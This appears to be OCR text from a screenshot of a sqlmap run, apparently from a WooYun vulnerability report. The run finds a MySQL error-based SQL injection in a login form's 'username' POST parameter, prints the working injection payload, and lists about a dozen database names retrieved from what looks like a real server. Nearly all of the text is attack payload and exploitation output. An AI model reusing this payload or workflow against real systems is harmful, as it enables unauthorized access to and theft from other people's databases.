 sqlmap
[20:44:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:44:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:44:31] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:44:32] [INFO] target URL appears to have 1 column in query
[20:44:33] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[20:44:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: username=12345668747' AND (SELECT 2596 FROM(SELECT COUNT(*),CONCAT(
0x716b6b6a71,(SELECT (ELT(2596=2596,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YTFm'='YTFm
---
[20:44:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[20:44:39] [INFO] fetching database names
[20:44:39] [INFO] the SQL query used returns 21 entries
[20:44:40] [INFO] retrieved: information_schema
[20:44:40] [INFO] retrieved: aa_base
[20:44:40] [INFO] retrieved: aa_geo
[20:44:40] [INFO] retrieved: aa_space
[20:44:41] [INFO] retrieved: aa_topic
[20:44:41] [INFO] retrieved: beikangdb
[20:44:41] [INFO] retrieved: cacti
[20:44:41] [INFO] retrieved: cs_base
[20:44:42] [INFO] retrieved: cs_space
[20:44:42] [INFO] retrieved: cs_topic
[20:44:42] [INFO] retrieved: hs
[20:44:43] [INFO] retrieved: imicro
[20:44:44] [INFO] retrieved: kusi
[20:44:53] [INFO] retrieved: mantis
中文(简体) - 百度输入法 半 : mysql
www.wooyun.org